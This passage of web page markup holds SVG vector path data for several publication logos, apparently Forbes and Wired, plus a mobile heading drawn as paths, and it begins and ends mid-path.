				c-1,0.2-1.9,1-1.9,2.2c0,0.4-0.1,0.8-0.1,1.3v1.3c0,0.4,0,1,0.1,1.4c0.1,0.4,0.3,0.6,0.7,0.7c0.2,0.1,0.3,0.1,0.4,0.1v0.1
				L709.2,195.5L709.2,195.5z M724.9,191.2h-4.8c0,1.8,0.4,2.9,0.8,3.3c0.4,0.4,0.8,0.6,1.3,0.6c1.6,0,2-1,2.3-2.2l0.2,0.1
				c-0.2,1.4-1.3,2.6-3,2.6c-1,0.1-1.9-0.3-2.4-0.9c-0.7-0.8-1-1.9-1-3.1c0-2.3,1.3-4,3.3-4c2.2,0,3.2,1.4,3.2,3
				C724.9,190.8,724.9,191,724.9,191.2 M722.7,188.4c-0.3-0.3-0.7-0.4-1-0.4c-0.4,0-0.7,0.2-0.9,0.4c-0.4,0.4-0.7,1.3-0.7,2.6h2.4
				c0.4,0,0.7-0.2,0.7-0.8C723.4,189.6,723.1,188.9,722.7,188.4"/>
		</g>
		<g id="tm_x5F_forb" transform="translate(-75.000000, -0.000000)">
			<path id="tm_x5F_for" style="fill:#8E8248;" d="M843,197.8c0-2.8,0-5.4,0.2-7.8l-7.3,1.4v0.7l0.7,0.1c0.6,0,0.8,0.2,1,0.6
				c0.2,0.3,0.3,0.8,0.4,1.6c0.1,1.4,0.2,4.5,0.1,9.7c0,5,0,8.1-0.1,9.3c2.7,0.7,4.7,0.8,6.2,0.8c2.9,0,5.1-0.8,6.8-2.4
				c1.7-1.7,2.4-4,2.4-6.8c0-2.2-0.7-4.2-1.9-5.7c-1.2-1.4-2.9-2.2-4.7-2.2C845.7,196.8,844.4,197.2,843,197.8z M843.2,212.7
				c-0.1-1.6-0.2-6.1-0.2-13.8c0.4-0.1,1-0.2,1.8-0.2c1.1,0,2,0.7,2.8,1.8c0.7,1.2,1,2.7,1,4.5c0,2.2-0.4,4.1-1.1,5.7
				c-0.8,1.6-1.8,2.2-3,2.2C844,212.8,843.6,212.8,843.2,212.7z M808.1,190.6h-19.2v0.9l1,0.1c0.8,0.1,1.3,0.4,1.7,0.8
				c0.3,0.6,0.6,1.2,0.7,2.3c0.4,5.2,0.4,10,0,14.5c-0.1,1-0.3,1.9-0.7,2.3c-0.3,0.6-0.8,0.8-1.7,0.8l-1,0.1v0.9h12.4v-0.9l-1.3-0.1
				c-0.8-0.1-1.3-0.4-1.7-0.8c-0.3-0.6-0.6-1.2-0.7-2.3c-0.1-2-0.2-4.2-0.2-6.7h2.6c1.4,0,2.3,1.1,2.9,3.3h0.9v-7.8h-0.9
				c-0.6,2-1.4,3.2-2.9,3.2h-2.6c0-4.3,0.1-7.4,0.2-9.3h3.8c2.7,0,4.5,1.8,5.7,5.2l1.1-0.3L808.1,190.6z M805.8,205.4
				c0,2.4,0.7,4.5,2.1,6.2c1.4,1.7,3.4,2.4,6,2.4c2.6,0,4.7-0.8,6.2-2.4c1.6-1.7,2.2-3.7,2.2-6.2c0-2.4-0.7-4.5-2.1-6.2
				c-1.4-1.7-3.4-2.4-6-2.4c-2.6,0-4.7,0.8-6.2,2.4C806.6,200.8,805.8,202.9,805.8,205.4z M816.6,199.9c0.7,1.4,0.8,3.3,0.8,5.4
				c0,5.1-1,7.5-3.2,7.5c-1,0-1.9-0.7-2.4-2.1c-0.7-1.4-0.8-3.3-0.8-5.4c0-5,1-7.5,3.2-7.5C815.2,197.7,816,198.4,816.6,199.9z
				 M857.3,211.5c1.7,1.7,3.6,2.4,6,2.4c1.6,0,2.8-0.3,4-0.9c1.1-0.7,2-1.3,2.7-2.1l-0.6-0.7c-1,0.8-2.2,1.2-3.7,1.2
				c-2,0-3.3-0.7-4.4-2c-1-1.3-1.6-3-1.4-5h10.3c0-2.3-0.7-4.2-1.8-5.8c-1.2-1.4-2.9-2.1-5-2.1c-2.7,0-4.8,0.8-6.2,2.6
				c-1.6,1.7-2.2,3.8-2.2,6.2C854.9,208,855.7,210,857.3,211.5L857.3,211.5z M860.8,199.4c0.6-1.1,1.2-1.8,2.1-1.8
				c1.4,0,2.1,1.9,2.1,5.5l-5.1,0.1C860.2,201.9,860.4,200.6,860.8,199.4L860.8,199.4z M883.2,197.6c-1.3-0.7-3-0.9-4.9-0.9
				c-2,0-3.6,0.6-4.8,1.6s-1.9,2.2-1.9,3.8c0,1.3,0.4,2.3,1.1,3.1c0.7,0.7,1.9,1.3,3.3,1.9c1.3,0.6,2.3,0.9,2.8,1.4
				c0.6,0.6,0.8,1,0.8,1.8c0,0.7-0.2,1.3-0.8,1.8c-0.6,0.6-1.1,0.8-2,0.8c-2.1,0-3.7-1.6-4.8-4.5l-0.8,0.2l0.2,4.8
				c1.8,0.7,3.7,1,5.9,1s3.9-0.6,5.1-1.6c1.2-0.9,1.9-2.3,1.9-4.1c0-1.1-0.3-2.1-0.9-2.9c-0.7-0.7-1.7-1.3-3.1-2
				c-1.7-0.7-2.7-1.1-3.3-1.7c-0.7-0.6-0.8-1-0.8-1.8c0-0.7,0.2-1.3,0.7-1.8c0.4-0.6,0.9-0.7,1.7-0.7c2,0,3.3,1.4,4.2,4.2l0.8-0.2
				L883.2,197.6z M837,197.1c-0.7-0.3-1.4-0.6-2.2-0.6s-1.7,0.3-2.6,1c-0.9,0.7-1.7,1.7-2.1,2.9v-3.9l-7.3,1.4v0.7h0.7
				c0.9,0.1,1.4,0.8,1.6,2.1c0.3,3,0.3,6.1,0,9.5c-0.1,1.3-0.7,2-1.6,2.1l-0.7,0.1v0.9H833v-0.9l-1.3-0.1c-0.9-0.1-1.4-0.8-1.6-2.1
				c-0.3-2.8-0.3-5.9-0.1-8.9c0.3-0.6,0.9-0.8,1.9-0.8c0.9-0.1,2,0.2,3.3,0.8C835.1,201.6,837,197.1,837,197.1z"/>
		</g>
        <g id="tm_x5F_forb" transform="translate(-55.000000, -0.000000)">
		<path id="tm_x5F_wired" style="fill:#8E8248;" d="M972.8,198.4v12.2h6c1.7,0,2.7-0.2,3.3-0.9c0.9-0.8,1.3-2.2,1.3-5.2
			c0-3-0.4-4.4-1.3-5.2c-0.7-0.7-1.7-0.9-3.3-0.9H972.8z M981,204.6c0,2.7-0.2,3.3-0.7,3.7c-0.3,0.2-0.8,0.3-1.7,0.3h-3.3v-8.1h3.3
			c0.9,0,1.3,0,1.7,0.3C980.9,201.3,981,201.9,981,204.6z M986.7,213.4h-17.8v-17.8h17.8V213.4z M954.5,200.6v-2h10.4v3.9h-2.2v-1.9
			h-4.2v2.9h3.3v2h-3.3v3.3h4.3v-2.2h2.2v4.2h-10.5v-2h1.7v-8.2H954.5z M944.9,207.5c0,1.3,0.1,2.3,0.2,3.1h2.4
			c-0.1-0.7-0.2-1.8-0.2-3.3c-0.1-1.8-0.7-2-1.9-2.3c1.4-0.2,2-0.9,2-3.1c0-1.8-0.2-2.4-0.8-2.9c-0.3-0.3-1-0.6-2-0.6h-7.4v12.2h2.4
			v-4.8h3.4c0.7,0,1,0.1,1.2,0.2C944.8,206.3,944.9,206.7,944.9,207.5z M939.8,204v-3.3h4c0.6,0,0.7,0.1,0.8,0.2
			c0.2,0.2,0.3,0.4,0.3,1.6c0,1.1-0.2,1.4-0.3,1.6c-0.1,0.1-0.2,0.2-0.8,0.2L939.8,204z M951.1,213.4h-17.8v-17.8h17.8V213.4
			L951.1,213.4z M928.7,208.7v2h-8.4v-2h3v-8.2h-3v-2h8.4v2h-3v8.2H928.7z M914.5,198.4h-2.3l-1.7,9.7l-2-9
			c-0.1-0.7-0.3-0.7-0.9-0.7h-1.2c-0.6,0-0.8,0.2-0.9,0.7l-2,9l-1.7-9.7h-2.4l2.4,11.6c0.1,0.6,0.2,0.7,0.9,0.7h1.7
			c0.6,0,0.7-0.1,0.9-0.7l1.9-8.4l1.9,8.4c0.1,0.6,0.2,0.7,0.9,0.7h1.6c0.6,0,0.8-0.1,0.9-0.7L914.5,198.4z M915.8,213.4H898v-17.8
			h17.8V213.4L915.8,213.4z"/>
	</g>
</g>
</svg>
</div>
<div class="tm_tvc_mobile tm_tvc_mb">
<!--Mobile section here--><svg version="1.1" id="tm_x5F_channels_x5F_mobile" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
	 x="0px" y="0px" viewBox="0 0 550 394" style="enable-background:new 0 0 550 394;width: 100%;max-width: 550px;margin: auto;height: auto;display: block;" xml:space="preserve">
<g id="tm_x5F_channels_x5F_mobile_1_">
	<g id="tm_x5F_channel_x5F_text_x5F_mob">
		<path style="fill:#191919;" d="M12.9,4.5h2.7l6,17.1l1.5,0.2V23h-6.6v-1.2l2.1-0.2L17.5,18h-7.3L9,21.7l2.1,0.2v1.2H5.3v-1.2
			l1.5-0.2L12.9,4.5z M14.4,8.5l-0.6-2.2l-0.6,2.2l-2.5,8H17L14.4,8.5z"/>
		<path style="fill:#191919;" d="M26.3,21.2c0.2,0.2,0.5,0.5,1.1,0.7c0.5,0.2,1.1,0.3,1.7,0.3c0.9,0,1.6-0.2,2.1-0.5
			c0.4-0.4,0.7-0.9,0.7-1.5c0-0.4-0.1-0.8-0.4-1.2c-0.3-0.3-0.7-0.6-1.2-0.9s-1.2-0.6-2.2-0.9c-1.3-0.5-2.2-1.1-2.8-1.7
			c-0.6-0.7-0.9-1.6-0.9-2.6c0-0.7,0.2-1.4,0.7-1.9c0.4-0.5,1-1,1.8-1.3s1.6-0.5,2.6-0.5c0.8,0,1.4,0.1,2,0.2s1,0.2,1.4,0.3
			c0.3,0.1,0.6,0.2,0.7,0.2V13h-1.5l-0.5-1.8c-0.1-0.2-0.4-0.4-0.8-0.5s-0.9-0.2-1.4-0.2c-0.7,0-1.3,0.2-1.8,0.5s-0.7,0.8-0.7,1.3
			s0.1,0.9,0.4,1.2c0.2,0.3,0.5,0.6,0.9,0.8s0.9,0.4,1.5,0.7l0.5,0.2c0.9,0.4,1.7,0.7,2.3,1c0.6,0.3,1.1,0.8,1.5,1.3s0.6,1.2,0.6,2
			c0,1.2-0.5,2.2-1.4,2.9c-1,0.7-2.3,1.1-3.9,1.1c-0.8,0-1.7-0.1-2.5-0.3c-0.9-0.2-1.6-0.5-2.2-0.7v-3.2h1.6L26.3,21.2z"/>
		<path style="fill:#191919;" d="M44.7,21.2c0.2,0.2,0.5,0.5,1.1,0.7c0.5,0.2,1.1,0.3,1.7,0.3c0.9,0,1.6-0.2,2.1-0.5
			c0.4-0.4,0.7-0.9,0.7-1.5c0-0.4-0.1-0.8-0.4-1.2c-0.3-0.3-0.7-0.6-1.2-0.9s-1.2-0.6-2.2-0.9c-1.3-0.5-2.2-1.1-2.8-1.7
			c-0.6-0.7-0.9-1.6-0.9-2.6c0-0.7,0.2-1.4,0.7-1.9c0.4-0.5,1-1,1.8-1.3s1.6-0.5,2.6-0.5c0.8,0,1.4,0.1,2,0.2s1,0.2,1.4,0.3
			c0.3,0.1,0.6,0.2,0.7,0.2V13h-1.5L50,11.2c-0.1-0.2-0.4-0.4-0.8-0.5c-0.4-0.1-0.9-0.2-1.4-0.2c-0.7,0-1.3,0.2-1.8,0.5
			s-0.7,0.8-0.7,1.3s0.1,0.9,0.4,1.2c0.2,0.3,0.5,0.6,0.9,0.8s0.9,0.4,1.5,0.7l0.5,0.2c0.9,0.4,1.7,0.7,2.3,1s1.1,0.8,1.5,1.3
			s0.6,1.2,0.6,2c0,1.2-0.5,2.2-1.4,2.9c-1,0.7-2.3,1.1-3.9,1.1c-0.8,0-1.7-0.1-2.5-0.3c-0.9-0.2-1.6-0.5-2.2-0.7v-3.2h1.6
			L44.7,21.2z"/>
		<path style="fill:#191919;" d="M56.5,21.5c-1.1-1.3-1.6-3.1-1.6-5.2c0-1.4,0.3-2.7,0.8-3.8S57,10.6,58,10c1-0.7,2.1-1,3.4-1
			c1.5,0,2.7,0.4,3.6,1.3c0.9,0.9,1.3,2.1,1.4,3.7c0,1-0.1,1.8-0.2,2.3h-8.5c0,1.6,0.4,3,1.1,4c0.7,1,1.8,1.5,3.1,1.5
			c0.7,0,1.4-0.1,2.1-0.4s1.3-0.5,1.7-0.9l0.5,1.1c-0.5,0.5-1.2,0.9-2.1,1.3C63,23.2,62,23.4,61,23.4C59,23.4,57.5,22.8,56.5,21.5z
			 M63.6,14.9c0-0.3,0.1-0.7,0.1-1.1c0-1.1-0.2-1.9-0.7-2.5c-0.4-0.6-1.1-0.9-2.1-0.9s-1.7,0.3-2.3,1s-0.9,1.9-1,3.5H63.6z"/>
		<path style="fill:#191919;" d="M70,21.5c-1.1-1.3-1.6-3.1-1.6-5.2c0-1.4,0.3-2.7,0.8-3.8s1.3-1.9,2.3-2.5s2.1-0.9,3.4-0.9
			c1.5,0,2.7,0.4,3.6,1.3c0.9,0.9,1.3,2.1,1.4,3.7c0,1-0.1,1.8-0.2,2.3h-8.5c0,1.6,0.4,3,1.1,4s1.8,1.5,3.1,1.5
			c0.7,0,1.4-0.1,2.1-0.4c0.7-0.2,1.3-0.5,1.7-0.9l0.5,1.1c-0.5,0.5-1.2,0.9-2.1,1.3s-1.9,0.5-2.9,0.5C72.5,23.4,71,22.8,70,21.5z
			 M77.1,14.9c0-0.3,0.1-0.7,0.1-1.1c0-1.1-0.2-1.9-0.7-2.5c-0.4-0.6-1.1-0.9-2.1-0.9s-1.7,0.3-2.3,1c-0.6,0.7-0.9,1.9-1,3.5H77.1z"
			/>
		<path style="fill:#191919;" d="M83.4,11.3l-1.8-0.4V9.5L85.2,9h0.1l0.5,0.4v1V11c0.6-0.5,1.4-1,2.4-1.4C89.1,9.3,90,9,90.9,9
			c1,0,1.9,0.2,2.4,0.6c0.6,0.4,1,1,1.2,1.8s0.3,1.9,0.3,3.3v7l1.7,0.2v1.2h-5.9v-1.2l1.5-0.2v-7c0-1-0.1-1.7-0.2-2.3
			s-0.4-1-0.7-1.2c-0.4-0.3-0.9-0.4-1.6-0.4c-0.6,0-1.2,0.1-1.9,0.4c-0.7,0.3-1.3,0.6-1.8,1v9.4l1.7,0.2V23h-5.9v-1.2l1.6-0.2V11.3
			H83.4z"/>
		<path style="fill:#191919;" d="M105.2,12.3c0.6-1.1,1.4-1.9,2.4-2.5s2.1-0.9,3.2-0.9c2.1,0,3.7,0.7,4.7,2c1.1,1.3,1.6,3.1,1.6,5.2
			c0,1.5-0.3,2.8-0.9,3.9s-1.4,1.9-2.4,2.5s-2.1,0.8-3.2,0.8c-2.1,0-3.7-0.7-4.7-2c-1.1-1.3-1.6-3.1-1.6-5.2
			C104.3,14.7,104.6,13.4,105.2,12.3z M113.4,20.6c0.6-0.9,0.9-2.3,0.9-4.2c0-1.8-0.3-3.3-0.8-4.4c-0.6-1.1-1.5-1.6-2.7-1.6
			c-1.1,0-2,0.5-2.6,1.4s-0.9,2.3-0.9,4.2c0,1.8,0.3,3.3,0.9,4.4s1.5,1.6,2.7,1.6C111.9,22,112.8,21.5,113.4,20.6z"/>
		<path style="fill:#191919;" d="M120.9,11.3l-1.8-0.4V9.5l3.6-0.4h0.1l0.5,0.4v1v0.6c0.6-0.5,1.4-1,2.4-1.4s1.9-0.6,2.8-0.6
			c1,0,1.9,0.2,2.4,0.6s1,1,1.2,1.8s0.3,1.9,0.3,3.3v7l1.7,0.2v1.2h-5.9V22l1.5-0.2v-7c0-1-0.1-1.7-0.2-2.3c-0.1-0.6-0.4-1-0.7-1.2
			c-0.4-0.3-0.9-0.4-1.6-0.4c-0.6,0-1.2,0.1-1.9,0.4c-0.7,0.3-1.3,0.6-1.8,1v9.4l1.7,0.2v1.2h-5.9v-1.2l1.6-0.2
			C120.9,21.7,120.9,11.3,120.9,11.3z"/>
		<path style="fill:#191919;" d="M141.8,21.9l1.5-0.2V11.3l-1.8-0.4V9.5L145,9l0.4,0.3l0.1,1v0.8c0.6-0.5,1.4-1,2.4-1.5
			c1-0.4,1.9-0.7,2.7-0.7c0.9,0,1.6,0.1,2.2,0.4c0.5,0.3,1,0.8,1.2,1.4c0.5-0.4,1.3-0.9,2.2-1.3c1-0.4,1.8-0.6,2.7-0.6
			c1,0,1.8,0.2,2.4,0.6c0.6,0.4,1,1,1.2,1.8s0.4,1.9,0.4,3.3v7l1.8,0.2v1.2h-5.9v-1.2l1.5-0.2v-6.9c0-1-0.1-1.7-0.2-2.3
			c-0.1-0.6-0.4-1-0.8-1.3c-0.4-0.3-0.9-0.4-1.7-0.4c-0.5,0-1.1,0.1-1.7,0.4c-0.6,0.2-1.1,0.5-1.6,0.9c0.1,0.6,0.2,1.6,0.2,2.8v6.9
			l1.8,0.2V23h-6v-1.2l1.6-0.2v-7c0-1-0.1-1.8-0.2-2.3c-0.1-0.5-0.4-1-0.7-1.2c-0.3-0.3-0.9-0.4-1.6-0.4c-0.6,0-1.2,0.1-1.9,0.4
			c-0.7,0.3-1.3,0.6-1.8,1v9.4l1.7,0.2v1.2h-5.8v-1H141.8z"/>
		<path style="fill:#191919;" d="M168.8,16c1.6-0.7,3.5-1.1,5.9-1.2v-0.7c0-0.8-0.1-1.4-0.2-1.8c-0.2-0.4-0.5-0.8-0.9-1
			s-1-0.3-1.7-0.3c-0.8,0-1.6,0.1-2.3,0.4c-0.7,0.2-1.3,0.5-2,0.9L167,11c0.2-0.2,0.6-0.4,1.2-0.7c0.6-0.3,1.2-0.6,2-0.8
			s1.5-0.3,2.3-0.3c1.2,0,2.1,0.2,2.8,0.5s1.2,0.8,1.5,1.6c0.3,0.7,0.4,1.7,0.4,2.9v8h1.5V23c-0.3,0.1-0.7,0.2-1.3,0.2
			c-0.5,0.1-0.9,0.1-1.3,0.1c-0.5,0-0.8-0.1-0.9-0.2c-0.2-0.1-0.2-0.5-0.2-0.9v-0.8c-0.5,0.5-1.1,1-1.8,1.4s-1.5,0.6-2.4,0.6
			c-1.2,0-2.2-0.3-3-1s-1.2-1.7-1.2-3C166.5,17.9,167.3,16.7,168.8,16z M173.2,21.3c0.6-0.3,1.1-0.6,1.5-0.9v-4.3
			c-1.8,0-3.2,0.3-4.1,0.8c-0.9,0.6-1.4,1.3-1.4,2.2c0,0.9,0.2,1.6,0.7,2c0.4,0.4,1,0.6,1.8,0.6C172.1,21.7,172.6,21.6,173.2,21.3z"
			/>
		<path style="fill:#191919;" d="M181.9,11.3l-1.8-0.4V9.5l3.6-0.4h0.1l0.5,0.4v1v0.6c0.6-0.5,1.4-1,2.4-1.4s1.9-0.6,2.8-0.6
			c1,0,1.9,0.2,2.4,0.6s1,1,1.2,1.8s0.3,1.9,0.3,3.3v7l1.7,0.2v1.2h-5.9V22l1.5-0.2v-7c0-1-0.1-1.7-0.2-2.3c-0.1-0.6-0.4-1-0.7-1.2
			c-0.4-0.3-0.9-0.4-1.6-0.4c-0.6,0-1.2,0.1-1.9,0.4c-0.7,0.3-1.3,0.6-1.8,1v9.4l1.7,0.2v1.2h-5.9v-1.2l1.6-0.2L181.9,11.3
			L181.9,11.3z"/>
		<path style="fill:#191919;" d="M198.1,29.3c-0.3,0-0.5-0.1-0.6-0.1V27c0.1,0.1,0.3,0.1,0.6,0.1s0.6,0,0.8,0c0.8,0,1.5-0.3,2.1-0.8
			c0.6-0.6,1.2-1.6,1.8-3.2h-1.2l-4.7-12.3l-1.1-0.3V9.4h6v1.2l-1.9,0.3l2.4,7.3l1.1,3.6l1.1-3.7l2.2-7.3l-1.7-0.3V9.4h5v1.2
			l-1.2,0.3c-2.4,7.5-3.9,11.7-4.3,12.7c-0.6,1.4-1.1,2.5-1.5,3.3c-0.5,0.8-1,1.4-1.6,1.8s-1.4,0.6-2.3,0.6
			C198.6,29.3,198.4,29.3,198.1,29.3z"/>
		<path style="fill:#191919;" d="M219.3,16c1.6-0.7,3.5-1.1,5.9-1.2v-0.7c0-0.8-0.1-1.4-0.2-1.8s-0.5-0.8-0.9-1s-1-0.3-1.7-0.3
			c-0.8,0-1.6,0.1-2.3,0.4c-0.7,0.2-1.3,0.5-2,0.9l-0.6-1.3c0.2-0.2,0.6-0.4,1.2-0.7c0.6-0.3,1.2-0.6,2-0.8s1.5-0.3,2.3-0.3
			c1.2,0,2.1,0.2,2.8,0.5s1.2,0.8,1.5,1.6c0.3,0.7,0.4,1.7,0.4,2.9v8h1.5V23c-0.3,0.1-0.7,0.2-1.3,0.2s-0.9,0.1-1.3,0.1
			c-0.5,0-0.8-0.1-0.9-0.2c-0.2-0.1-0.2-0.5-0.2-0.9v-0.8c-0.5,0.5-1.1,1-1.8,1.4s-1.5,0.6-2.4,0.6c-1.2,0-2.2-0.3-3-1
			s-1.2-1.7-1.2-3C217,17.9,217.8,16.7,219.3,16z M223.7,21.3c0.6-0.3,1.1-0.6,1.5-0.9v-4.3c-1.8,0-3.2,0.3-4.1,0.8
			c-0.9,0.6-1.4,1.3-1.4,2.2c0,0.9,0.2,1.6,0.7,2c0.4,0.4,1,0.6,1.8,0.6C222.7,21.7,223.1,21.6,223.7,21.3z"/>
		<path style="fill:#191919;" d="M232.9,11h-2.3V9.9l2.3-0.5V8.2c0-1,0.3-2,0.8-2.8c0.5-0.9,1.2-1.5,2.1-2c0.9-0.5,1.8-0.8,2.8-0.8
			c0.6,0,1.1,0.1,1.5,0.2v2.5c-0.1-0.1-0.4-0.3-0.9-0.4c-0.4-0.1-0.9-0.2-1.5-0.2c-0.8,0-1.3,0.2-1.7,0.6s-0.5,1.1-0.5,2.1v2h3.4V11
			h-3.4v10.7l2.8,0.2v1.2h-7.5v-1.2l2.1-0.2L232.9,11L232.9,11z M242.9,11h-2.3V9.9l2.3-0.5V8.2c0-1,0.3-2,0.8-2.8
			c0.5-0.9,1.2-1.5,2.1-2c0.9-0.5,1.8-0.8,2.8-0.8c0.6,0,1.1,0.1,1.5,0.2v2.5c-0.1-0.1-0.4-0.3-0.9-0.4c-0.4-0.1-0.9-0.2-1.5-0.2
			c-0.8,0-1.3,0.2-1.7,0.6s-0.5,1.1-0.5,2.1v2h3.4V11h-3.4v10.7l2.8,0.2v1.2h-7.5v-1.2l2.1-0.2L242.9,11L242.9,11z M252.7,11.3
			l-1.9-0.4V9.5l3.8-0.5l0,0l0.6,0.4v12.2l2,0.2V23h-6.6v-1.2l2-0.2L252.7,11.3L252.7,11.3z M252.5,6.4c-0.3-0.3-0.4-0.7-0.4-1.1
			c0-0.5,0.2-1,0.5-1.3s0.8-0.5,1.3-0.5c0.6,0,1,0.1,1.2,0.4c0.3,0.3,0.4,0.7,0.4,1.1c0,0.6-0.2,1-0.5,1.3s-0.8,0.5-1.4,0.5l0,0
			C253.2,6.9,252.8,6.7,252.5,6.4z"/>
		<path style="fill:#191919;" d="M260.9,4.6l-2-0.3v-1l4-0.5l0,0l0.5,0.4v18.5l2.1,0.2v1.2h-6.7v-1.2l2-0.2V4.6H260.9z"/>
		<path style="fill:#191919;" d="M269.3,11.3l-1.9-0.4V9.5l3.8-0.5l0,0l0.6,0.4v12.2l2,0.2V23h-6.6v-1.2l2-0.2V11.3H269.3z
			 M269.1,6.4c-0.3-0.3-0.4-0.7-0.4-1.1c0-0.5,0.2-1,0.5-1.3s0.8-0.5,1.3-0.5c0.6,0,1,0.1,1.2,0.4c0.3,0.3,0.4,0.7,0.4,1.1
			c0,0.6-0.2,1-0.5,1.3s-0.8,0.5-1.4,0.5l0,0C269.7,6.9,269.3,6.7,269.1,6.4z"/>
		<path style="fill:#191919;" d="M277.9,16c1.6-0.7,3.5-1.1,5.9-1.2v-0.7c0-0.8-0.1-1.4-0.2-1.8c-0.2-0.4-0.5-0.8-0.9-1
			s-1-0.3-1.7-0.3c-0.8,0-1.6,0.1-2.3,0.4c-0.7,0.2-1.3,0.5-2,0.9l-0.6-1.3c0.2-0.2,0.6-0.4,1.2-0.7s1.2-0.6,2-0.8s1.5-0.3,2.3-0.3
			c1.2,0,2.1,0.2,2.8,0.5c0.7,0.3,1.2,0.8,1.5,1.6c0.3,0.7,0.4,1.7,0.4,2.9v8h1.5V23c-0.3,0.1-0.7,0.2-1.3,0.2
			c-0.5,0.1-0.9,0.1-1.3,0.1c-0.5,0-0.8-0.1-0.9-0.2c-0.2-0.1-0.2-0.5-0.2-0.9v-0.8c-0.5,0.5-1.1,1-1.8,1.4
			c-0.7,0.4-1.5,0.6-2.4,0.6c-1.2,0-2.2-0.3-3-1s-1.2-1.7-1.2-3C275.6,17.9,276.4,16.7,277.9,16z M282.3,21.3
			c0.6-0.3,1.1-0.6,1.5-0.9v-4.3c-1.8,0-3.2,0.3-4.1,0.8c-0.9,0.6-1.4,1.3-1.4,2.2c0,0.9,0.2,1.6,0.7,2c0.4,0.4,1,0.6,1.8,0.6
			C281.3,21.7,281.8,21.6,282.3,21.3z"/>
		<path style="fill:#191919;" d="M291.7,22.8c-0.5-0.4-0.7-1.2-0.7-2.2V11h-1.8V9.9c0.1,0,0.3-0.1,0.7-0.2c0.4-0.1,0.6-0.2,0.8-0.3
			c0.3-0.1,0.5-0.4,0.6-0.9c0.1-0.3,0.3-0.8,0.5-1.5s0.3-1.1,0.3-1.2h1.5v3.6h4.1V11h-4.1v7.6c0,0.9,0,1.6,0.1,2s0.2,0.6,0.4,0.7
			c0.2,0.1,0.5,0.2,1,0.2c0.4,0,0.9-0.1,1.5-0.2c0.5-0.1,1-0.2,1.3-0.4l0.4,1.1c-0.4,0.3-1,0.6-1.9,0.9s-1.7,0.4-2.4,0.4
			C292.8,23.4,292.1,23.2,291.7,22.8z"/>
		<path style="fill:#191919;" d="M301.2,21.5c-1.1-1.3-1.6-3.1-1.6-5.2c0-1.4,0.3-2.7,0.8-3.8s1.3-1.9,2.3-2.5s2.1-0.9,3.4-0.9
			c1.5,0,2.7,0.4,3.6,1.3c0.9,0.9,1.3,2.1,1.4,3.7c0,1-0.1,1.8-0.2,2.3h-8.5c0,1.6,0.4,3,1.1,4s1.8,1.5,3.1,1.5
			c0.7,0,1.4-0.1,2.1-0.4s1.3-0.5,1.7-0.9l0.5,1.1c-0.5,0.5-1.2,0.9-2.1,1.3s-1.9,0.5-2.9,0.5C303.8,23.4,302.2,22.8,301.2,21.5z
			 M308.3,14.9c0-0.3,0.1-0.7,0.1-1.1c0-1.1-0.2-1.9-0.7-2.5c-0.4-0.6-1.1-0.9-2.1-0.9s-1.7,0.3-2.3,1c-0.6,0.7-0.9,1.9-1,3.5H308.3
			z"/>
		<path style="fill:#191919;" d="M315.8,22.7c-0.8-0.5-1.5-1.3-2-2.3s-0.7-2.3-0.7-3.8c0-1.4,0.3-2.7,0.9-3.8
			c0.6-1.2,1.4-2.1,2.5-2.7c1.1-0.7,2.4-1,3.8-1c0.8,0,1.6,0.1,2.3,0.3V4.6l-2.5-0.3v-1l4.5-0.4h0.1l0.5,0.4V22h1.4v1
			c-0.5,0.1-1,0.2-1.4,0.3c-0.4,0.1-0.8,0.1-1.2,0.1s-0.7-0.1-0.9-0.2c-0.2-0.1-0.3-0.5-0.3-0.9v-0.8c-0.5,0.6-1.1,1-1.8,1.4
			c-0.8,0.4-1.6,0.6-2.4,0.6C317.5,23.4,316.6,23.2,315.8,22.7z M321.3,21.2c0.6-0.3,1-0.6,1.3-1v-9.1c-0.1-0.2-0.4-0.4-0.9-0.5
			c-0.5-0.2-1-0.2-1.6-0.2c-1.3,0-2.3,0.5-3.1,1.5c-0.8,1-1.2,2.5-1.2,4.6c0,1.8,0.3,3.1,1,4s1.6,1.3,2.6,1.3
			C320.2,21.7,320.8,21.5,321.3,21.2z"/>
		<path style="fill:#191919;" d="M336.3,4.6l-2-0.3v-1l4-0.5l0,0l0.5,0.4v18.5l2.1,0.2v1.2h-6.7v-1.2l2-0.2V4.6H336.3z"/>
		<path style="fill:#191919;" d="M343.6,12.3c0.6-1.1,1.4-1.9,2.4-2.5s2.1-0.9,3.2-0.9c2.1,0,3.7,0.7,4.7,2c1.1,1.3,1.6,3.1,1.6,5.2
			c0,1.5-0.3,2.8-0.9,3.9s-1.4,1.9-2.4,2.5s-2.1,0.8-3.2,0.8c-2.1,0-3.7-0.7-4.7-2c-1.1-1.3-1.6-3.1-1.6-5.2
			C342.7,14.7,343,13.4,343.6,12.3z M351.8,20.6c0.6-0.9,0.9-2.3,0.9-4.2c0-1.8-0.3-3.3-0.8-4.4c-0.6-1.1-1.5-1.6-2.7-1.6
			c-1.1,0-2,0.5-2.6,1.4s-0.9,2.3-0.9,4.2c0,1.8,0.3,3.3,0.9,4.4s1.5,1.6,2.7,1.6C350.3,22,351.2,21.5,351.8,20.6z"/>
		<path style="fill:#191919;" d="M358.3,12.6c0.5-1.1,1.3-2,2.4-2.6c1.1-0.7,2.3-1,3.8-1c0.7,0,1.3,0.1,1.8,0.2
			c0.5,0.1,1.1,0.3,1.8,0.5l-0.1,3.8h-1.6l-0.5-2.5c-0.1-0.5-0.7-0.7-1.9-0.7c-1.2,0-2.1,0.5-2.7,1.4c-0.7,0.9-1,2.3-1,4
			c0,2,0.4,3.4,1.1,4.5c0.8,1,1.7,1.5,2.9,1.5c0.7,0,1.4-0.1,2-0.3c0.6-0.2,1.2-0.5,1.6-0.8l0.5,1c-0.4,0.5-1.1,0.9-2,1.3
			s-1.8,0.6-2.6,0.6c-1.4,0-2.5-0.3-3.4-0.9s-1.6-1.5-2.1-2.5c-0.5-1.1-0.7-2.3-0.7-3.6C357.5,15,357.8,13.7,358.3,12.6z"/>
		<path style="fill:#191919;" d="M372.9,16c1.6-0.7,3.5-1.1,5.9-1.2v-0.7c0-0.8-0.1-1.4-0.2-1.8s-0.5-0.8-0.9-1s-1-0.3-1.7-0.3
			c-0.8,0-1.6,0.1-2.3,0.4c-0.7,0.2-1.3,0.5-2,0.9l-0.6-1.3c0.2-0.2,0.6-0.4,1.2-0.7s1.2-0.6,2-0.8s1.5-0.3,2.3-0.3
